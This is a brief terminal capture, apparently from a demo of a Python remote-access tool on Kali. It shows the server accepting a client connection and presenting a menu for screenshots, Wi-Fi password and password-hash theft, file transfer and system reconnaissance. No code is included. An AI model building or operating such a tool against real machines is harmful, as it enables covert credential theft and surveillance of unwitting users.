 (root💀kali)-[/home/kali/Desktop]
# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS ...
NEW CONNECTION: ('10.0.3.15', 46178):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9):